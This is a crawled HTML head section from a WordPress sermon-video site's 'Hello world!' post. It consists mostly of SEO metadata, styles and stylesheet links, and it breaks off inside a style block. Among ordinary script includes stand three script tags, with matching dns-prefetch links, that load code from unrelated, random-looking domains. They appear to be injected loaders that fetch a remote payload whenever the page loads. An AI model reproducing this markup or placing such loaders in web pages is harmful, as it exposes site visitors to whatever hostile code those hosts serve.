

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://localsermons.com/hello-world-2/
body_size: 23753
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hello world! - LOCAL SERMONS™</title>
<meta name="description" content="There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://localsermons.com/hello-world-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hello world! - LOCAL SERMONS™" />
<meta property="og:description" content="There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version" />
<meta property="og:url" content="https://localsermons.com/hello-world-2/" />
<meta property="og:site_name" content="LOCAL SERMONS™" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2025-10-31T01:31:00+00:00" />
<meta property="og:image" content="https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg" />
<meta property="og:image:secure_url" content="https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="705" />
<meta property="og:image:alt" content="Hello world!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-03T16:20:42+00:00" />
<meta property="article:modified_time" content="2025-10-31T01:31:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hello world! - LOCAL SERMONS™" />
<meta name="twitter:description" content="There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version" />
<meta name="twitter:image" content="https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="wstv" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://localsermons.com/#person","name":"LOCAL SERMONS\u2122"},{"@type":"WebSite","@id":"https://localsermons.com/#website","url":"https://localsermons.com","name":"LOCAL SERMONS\u2122","publisher":{"@id":"https://localsermons.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg","url":"https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://localsermons.com/hello-world-2/#webpage","url":"https://localsermons.com/hello-world-2/","name":"Hello world! - LOCAL SERMONS\u2122","datePublished":"2022-08-03T16:20:42+00:00","dateModified":"2025-10-31T01:31:00+00:00","isPartOf":{"@id":"https://localsermons.com/#website"},"primaryImageOfPage":{"@id":"https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://localsermons.com/author/wstv/","name":"wstv","url":"https://localsermons.com/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"BlogPosting","headline":"Hello world! - LOCAL SERMONS\u2122","datePublished":"2022-08-03T16:20:42+00:00","dateModified":"2025-10-31T01:31:00+00:00","articleSection":"Uncategorized","author":{"@id":"https://localsermons.com/author/wstv/","name":"wstv"},"publisher":{"@id":"https://localsermons.com/#person"},"description":"There is an autosave of this post that is more recent than the version below.There is an autosave of this post that is more recent than the version","name":"Hello world! - LOCAL SERMONS\u2122","@id":"https://localsermons.com/hello-world-2/#richSnippet","isPartOf":{"@id":"https://localsermons.com/hello-world-2/#webpage"},"image":{"@id":"https://localsermons.com/wp-content/uploads/sites/3/2021/10/Vidapi-1000.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://localsermons.com/hello-world-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="LOCAL SERMONS™ &raquo; Feed" href="https://localsermons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOCAL SERMONS™ &raquo; Comments Feed" href="https://localsermons.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOCAL SERMONS™ &raquo; Hello world! Comments Feed" href="https://localsermons.com/hello-world-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/localsermons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://localsermons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e69e8;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://localsermons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='uag-style-1655-css' href='https://localsermons.com/wp-content/uploads/sites/3/uag-plugin/assets/2000/uag-css-1655.css?ver=1761874260' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #5e69e8; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #5e69e8; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #5e69e8; }.fill-children-accent,.fill-children-accent * { fill: #5e69e8; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #5e69e8; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #5e69e8; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://localsermons.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://localsermons.com/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://localsermons.com/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://localsermons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://localsermons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://localsermons.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://localsermons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://localsermons.com/wp-json/wp/v2/posts/1655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://localsermons.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://localsermons.com/?p=1655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://localsermons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flocalsermons.com%2Fhello-world-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://localsermons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flocalsermons.com%2Fhello-world-2%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=3&amp;siteid=1&amp;t=1847600225&amp;back=https%3A%2F%2Flocalsermons.com%2Fhello-world-2%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #000000;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #000000;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
